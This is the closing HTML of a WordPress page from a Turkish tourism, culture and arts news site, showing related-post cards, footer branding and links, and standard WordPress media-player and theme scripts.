                      <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/alternatif-turizm/" alt="View all posts in ALTERNATİF TURİZM"> 
                                 ALTERNATİF TURİZM
                             </a>                      </div>
                      <h4 class="title"> <a href="https://turizmkultursanat.com/benzersiz-bir-proje-english-talk-club/" title="Permalink to: Benzersiz Bir Proje-English Talk Club"> Benzersiz Bir Proje-English Talk Club</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://turizmkultursanat.com/2026/01/">
         Oca 4, 2026</a></span>
         <a class="auth" href="https://turizmkultursanat.com/author/admin/"><i class="fa fa-user-circle-o"></i> 
        Yilmaz Parlar</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://turizmkultursanat.com/wp-content/uploads/2025/12/2025-Sofralar-Sergisi-–-Yaraticilik-Konferansi-2-1-scaled.jpg');" >
                            <a class="link-div" href="https://turizmkultursanat.com/2025-sofralar-sergisi-yaraticilik-konferansi/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/etkinlik/" alt="View all posts in ETKİNLİK"> 
                                 ETKİNLİK
                             </a>                      </div>
                      <h4 class="title"> <a href="https://turizmkultursanat.com/2025-sofralar-sergisi-yaraticilik-konferansi/" title="Permalink to: 2025 Sofralar Sergisi – Yaratıcılık Konferansı"> 2025 Sofralar Sergisi – Yaratıcılık Konferansı</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://turizmkultursanat.com/2025/12/">
         Ara 20, 2025</a></span>
         <a class="auth" href="https://turizmkultursanat.com/author/admin/"><i class="fa fa-user-circle-o"></i> 
        Yilmaz Parlar</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://turizmkultursanat.com/wp-content/uploads/2025/12/Serial-Bridges-Istanbul-2025-7-1-scaled.jpg');" >
                            <a class="link-div" href="https://turizmkultursanat.com/serial-bridges-istanbul-2025/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/sinema/" alt="View all posts in SİNEMA"> 
                                 SİNEMA
                             </a>                      </div>
                      <h4 class="title"> <a href="https://turizmkultursanat.com/serial-bridges-istanbul-2025/" title="Permalink to: Serial Bridges İstanbul 2025"> Serial Bridges İstanbul 2025</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://turizmkultursanat.com/2025/12/">
         Ara 7, 2025</a></span>
         <a class="auth" href="https://turizmkultursanat.com/author/admin/"><i class="fa fa-user-circle-o"></i> 
        Yilmaz Parlar</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer style="background-image:url('https://turizmkultursanat.com/wp-content/uploads/2024/09/psd-dude-scrolling-text-1.webm');">
             <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://turizmkultursanat.com/" class="navbar-brand" rel="home"><img width="1000" height="1000" src="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT.jpg" class="custom-logo" alt="TURİZM KÜLTÜR SANAT" srcset="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT.jpg 1000w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-300x300.jpg 300w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-150x150.jpg 150w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>                              <div class="site-branding-text">
                              <h1 class="site-title"> <a href="https://turizmkultursanat.com/" rel="home">TURİZM KÜLTÜR SANAT</a></h1>
                              <p class="site-description">TURİZM KÜLTÜR SANAT HABERLERİ</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a  target="_blank" href="http://www.facebook.com"><li><span class="icon-soci facebook"><i class="fa fa-facebook"></i></span> </li>
                                    </a>
                                                                        <a target="_blank" href="http://www.twitter.com">
                                                                        <li><span class="icon-soci twitter"><i class="fa fa-twitter"></i></span></li></a>
                                                                        <a target="_blank"  href="http://www.linkedin.com">
                                                                        <li><span class="icon-soci linkedin"><i class="fa fa-linkedin"></i></span></li></a>
                                                                         <a target="_blank"  href="http://www.instagram.com"><li><span class="icon-soci instagram"><i class="fa fa-instagram"></i></span>
                                    </li></a>
                                                                                                            <a target="_blank"  href="http://www.youtube.com">
                                    <li><span class="icon-soci youtube"><i class="fa fa-youtube"></i></span></li></a>
                                                                        <a target="_blank"  href="http://www.pinterest.com">
                                    <li><span class="icon-soci pinterest"><i class="fa fa-pinterest-p"></i></span></li></a>
                                    
                                                                        <a target="_blank"  href="http://www.telegram.com">
                                    <li><span class="icon-soci telegram"><i class="fa fa-telegram"></i></span></li></a>
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <div class=""><ul class="info-right"><li ><a href="https://turizmkultursanat.com/" title="Home">Home</a></li><li class="page_item page-item-1166"><a href="https://turizmkultursanat.com/bakan-ben-vatanseverim/">Bakan, Ben Vatanseverim</a></li><li class="page_item page-item-426"><a href="https://turizmkultursanat.com/video/">HOTEL</a></li><li class="page_item page-item-433"><a href="https://turizmkultursanat.com/restaurant/">RESTAURANT</a></li><li class="page_item page-item-1577"><a href="https://turizmkultursanat.com/sinema-evi/">SİNEMA EVİ</a></li><li class="page_item page-item-14"><a href="https://turizmkultursanat.com/be-pin-posts/">VİDEO</a></li><li class="page_item page-item-434"><a href="https://turizmkultursanat.com/yemek-tarifleri/">YEMEK TARİFLERİ</a></li></ul></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
	<style>
		footer .mg-widget p, footer .site-title a, footer .site-title a:hover , footer .site-description, footer .site-description:hover{
	
			color: #000000;
}

	</style>

<link rel='stylesheet' id='mediaelement-css'  href='https://turizmkultursanat.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://turizmkultursanat.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"tr","strings":{"mejs.download-file":"Dosyay\u0131 indir","mejs.install-flash":"Flash oynat\u0131c\u0131 etkinle\u015ftirilmemi\u015f ya da kurulmam\u0131\u015f bir taray\u0131c\u0131 kullanmaktas\u0131n\u0131z. L\u00fctfen Flash oynat\u0131c\u0131 eklentinizi a\u00e7\u0131n ya da son s\u00fcr\u00fcm\u00fc https:\/\/get.adobe.com\/flashplayer\/ adresinden indirin","mejs.fullscreen":"Tam ekran","mejs.play":"Oynat","mejs.pause":"Durdur","mejs.time-slider":"Zaman kayd\u0131rac\u0131","mejs.time-help-text":"Sol\/sa\u011f tu\u015falr\u0131 ile bir saniye, yukar\u0131\/a\u015fa\u011f\u0131 tu\u015flar\u0131 ile 10 saniye ilerletin.","mejs.live-broadcast":"Canl\u0131 yay\u0131n","mejs.volume-help-text":"Yukar\u0131\/a\u015fa\u011f\u0131 tu\u015flar\u0131 ile sesi art\u0131r\u0131n ya da azalt\u0131n.","mejs.unmute":"Sesi geri a\u00e7","mejs.mute":"Sessiz","mejs.volume-slider":"Ses  kayd\u0131rac\u0131","mejs.video-player":"Video oynat\u0131c\u0131","mejs.audio-player":"Ses oynat\u0131c\u0131","mejs.captions-subtitles":"Ba\u015fl\u0131klar\/altyaz\u0131lar","mejs.captions-chapters":"B\u00f6l\u00fcmler","mejs.none":"Hi\u00e7biri","mejs.afrikaans":"Afrikanca","mejs.albanian":"Arnavut\u00e7a","mejs.arabic":"Arap\u00e7a","mejs.belarusian":"Beyaz Rus\u00e7a","mejs.bulgarian":"Bulgarca","mejs.catalan":"Katalanca","mejs.chinese":"\u00c7ince","mejs.chinese-simplified":"\u00c7ince (Basitle\u015ftirilmi\u015f)","mejs.chinese-traditional":"\u00c7ince (Geleneksel)","mejs.croatian":"H\u0131rvat\u00e7a","mejs.czech":"\u00c7ek\u00e7e","mejs.danish":"Danca","mejs.dutch":"Hollandal\u0131","mejs.english":"\u0130ngilizce","mejs.estonian":"Estonyaca","mejs.filipino":"Filipince","mejs.finnish":"Fince","mejs.french":"Frans\u0131z","mejs.galician":"Gali\u00e7yaca","mejs.german":"Almanca","mejs.greek":"Yunanca","mejs.haitian-creole":"Haiti kreyolu","mejs.hebrew":"\u0130branice","mejs.hindi":"Hint\u00e7e","mejs.hungarian":"Macarca","mejs.icelandic":"\u0130zlandaca","mejs.indonesian":"Endonezyaca","mejs.irish":"\u0130rlandaca","mejs.italian":"\u0130talyanca","mejs.japanese":"Japonca","mejs.korean":"Korece","mejs.latvian":"Letonca","mejs.lithuanian":"Litvanca","mejs.macedonian":"Makedonyaca","mejs.malay":"Malayaca","mejs.maltese":"Malta Dili","mejs.norwegian":"Norve\u00e7ce","mejs.persian":"Fars\u00e7a","mejs.polish":"Leh\u00e7e","mejs.portuguese":"Portekizce","mejs.romanian":"Romence","mejs.russian":"Rus\u00e7a","mejs.serbian":"S\u0131rp\u00e7a","mejs.slovak":"Slovak\u00e7a","mejs.slovenian":"Sloven Dili","mejs.spanish":"\u0130spanyolca","mejs.swahili":"Svahili Dili","mejs.swedish":"\u0130sve\u00e7\u00e7e","mejs.tagalog":"Tagalogca","mejs.thai":"Tay Dili","mejs.turkish":"T\u00fcrk\u00e7e","mejs.ukrainian":"Ukraynaca","mejs.vietnamese":"Vietnamca","mejs.welsh":"Galler Dili","mejs.yiddish":"Eskenazi Dili"}};
</script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.8.12' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.8.12' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.16' id='mediaelement-vimeo-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/custom.js?ver=5.8.12' id='newsup-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>